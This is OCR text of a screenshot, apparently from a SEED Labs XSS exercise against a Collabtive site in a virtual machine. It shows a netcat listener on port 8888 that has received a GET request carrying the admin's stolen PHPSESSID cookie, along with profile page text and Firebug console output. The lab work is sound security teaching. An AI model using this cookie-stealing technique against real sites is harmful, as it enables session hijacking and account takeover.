 SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
User profile @ Collabtive - Mozilla Firefox
User profile @ Collabtive
www.xsslabcollabtive.com/manageuser.php?action=profile&id=1
Most Visited Getting Started Seed Labs
canis@latrans: ~
File Edit View Search Terminal Help
canis@latrans:~$ nc -l 0.0.0.0 -p 8888
GET /?cookie=PHPSESSID=3c5vu38cc60fuqtfcfsd28hfm1/ HTTP/1.1
Host: 10.0.2.2:8888
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabcollabtive.com/manageuser.php?action=profile&id=1
Connection: keep-alive
Collabtive / Projectmanagement
User profile / admin
Company:
E-Mail: noemail@noemail.com
URL:
Phone:
Cell phone:
Address:
Postcode / City:
Country:
Tags:
Online
admin
Projects
Project Days left
Users' Account Information
Collabtive 0.7
Waiting for 10.0.2.2...
Console HTML CSS Script DOM Net Cookies
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
Warning: Enabling the Script panel causes a Firefox slow-down due to a platform bug. This will be fixed with the next major Firefox and Firebug versions.
GET http://www.xsslabcollabtive.com/manageuser.php?action=onlinelist 200 OK 7ms prototype.php (line 1235)
GET http://www.xsslabcollabtive.com/managechat.php?action=chk 200 OK 8ms prototype.php (line 1235)
TypeError: this.element is null ajax.php (line 729)
...ntrol.Modal.loading.show();Control.Modal.center(Control.Modal.loading);}.bind(th...
uncaught exception: acc-tracker doesn't exist!
GET http://www.xsslabcollabtive.com/managechat.php?action=chk 200 OK 7ms prototype.php (line 1235)
>>>
Right Ctrl